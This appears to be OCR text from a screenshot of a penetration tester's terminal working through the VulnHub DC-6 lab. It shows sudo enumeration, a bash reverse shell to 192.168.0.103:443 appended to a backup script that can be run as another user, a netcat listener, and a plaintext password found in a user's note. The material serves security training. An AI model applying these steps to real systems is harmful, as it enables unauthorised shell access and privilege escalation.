 kali@kali: ~/Vulnhub/DC6
File Actions Edit View Help
# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
if ! shopt -oq posix; then
  if [ -f /usr/share/bash-completion/bash_completion ]; then
    . /usr/share/bash-completion/bash_completion
  elif [ -f /etc/bash_completion ]; then
    . /etc/bash_completion
  fi
fi
graham@dc-6:/home/sarah$ ls
graham@dc-6:/home/sarah$ cd ..
graham@dc-6:/home$ ls
graham jens mark sarah
graham@dc-6:/home$ cd jens/
graham@dc-6:/home/jens$ ls
backups.sh
graham@dc-6:/home/jens$ sudo -l
Matching Defaults entries for graham on dc-6:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User graham may run the following commands on dc-6:
    (jens) NOPASSWD: /home/jens/backups.sh
graham@dc-6:/home/jens$ ls -la
total 28
drwxr-xr-x 2 jens jens 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rwxrwxr-x 1 jens devs   50 Apr 26  2019 backups.sh
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
graham@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
graham@dc-6:/home/jens$ vim backups.sh

-bash: vim: command not found
graham@dc-6:/home/jens$ vi backups.sh
graham@dc-6:/home/jens$ ls
backups.sh
graham@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
graham@dc-6:/home/jens$ echo "bash -c 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'"
bash -c 'bash -i >& /dev/tcp/10.0.0.1/8080 0>&1'
graham@dc-6:/home/jens$ echo "bash -c 'bash -i >& /dev/tcp/192.168.0.103/443 0>&1'"

bash -c 'bash -i >& /dev/tcp/192.168.0.103/443 0>&1'
graham@dc-6:/home/jens$ echo "bash -c 'bash -i >& /dev/tcp/192.168.0.103/443 0>&1'" >> backups.sh
graham@dc-6:/home/jens$ ls
backups.sh
graham@dc-6:/home/jens$ cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
bash -c 'bash -i >& /dev/tcp/192.168.0.103/443 0>&1'
graham@dc-6:/home/jens$
-rw------- 1 jens jens    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 jens jens  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 jens jens 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 jens jens  675 Apr 24  2019 .profile
-rwxrwxr-x 1 jens devs   50 Apr 26  2019 backups.sh
www-data@dc-6:/home/jens$ cat backup.sh
cat backup.sh
cat: backup.sh: No such file or directory
www-data@dc-6:/home/jens$ cat backups.sh
cat backups.sh
#!/bin/bash
tar -czf backups.tar.gz /var/www/html
www-data@dc-6:/home/jens$ cd ..
cd ..
www-data@dc-6:/home$ ls
ls
graham  jens  mark  sarah
www-data@dc-6:/home$ cd mark
cd mark
www-data@dc-6:/home/mark$ ls
ls
stuff
www-data@dc-6:/home/mark$ ls -la
ls -la
total 28
drwxr-xr-x 3 mark mark 4096 Apr 26  2019 .
drwxr-xr-x 6 root root 4096 Apr 26  2019 ..
-rw------- 1 mark mark    5 Apr 26  2019 .bash_history
-rw-r--r-- 1 mark mark  220 Apr 24  2019 .bash_logout
-rw-r--r-- 1 mark mark 3526 Apr 24  2019 .bashrc
-rw-r--r-- 1 mark mark  675 Apr 24  2019 .profile
drwxr-xr-x 2 mark mark 4096 Apr 26  2019 stuff
www-data@dc-6:/home/mark$ cd stuff
cd stuff
www-data@dc-6:/home/mark/stuff$ ls -la
ls -la
total 12
drwxr-xr-x 2 mark mark 4096 Apr 26  2019 .
drwxr-xr-x 3 mark mark 4096 Apr 26  2019 ..
-rw-r--r-- 1 mark mark  241 Apr 26  2019 things-to-do.txt
www-data@dc-6:/home/mark/stuff$ cat things-to-do.txt
cat things-to-do.txt
Things to do:

- Restore full functionality for the hyperdrive (need to speak to Jens)
- Buy present for Sarah's farewell party
- Add new user: graham - GSo7isUM1D4 - done
- Apply for the OSCP course
- Buy new laptop for Sarah's replacement
www-data@dc-6:/home/mark/stuff$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-6:/home/mark/stuff$ ^C
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$
┌──(kali㉿kali)-[~/Vulnhub/DC6]
└─$ nc -nvlp 443
pentestmonkey
Reverse Shell Cheat Sheet
Bash
PERL
Python
PHP
[0] 0:zsh  1:zsh* 2:zsh-
"kali" 08:45 24-Mar-22
Burp Suite Community E...
Reverse Shell Cheat She...
kali@kali: ~/Vulnhub/DC6
1 2 3 4
8:45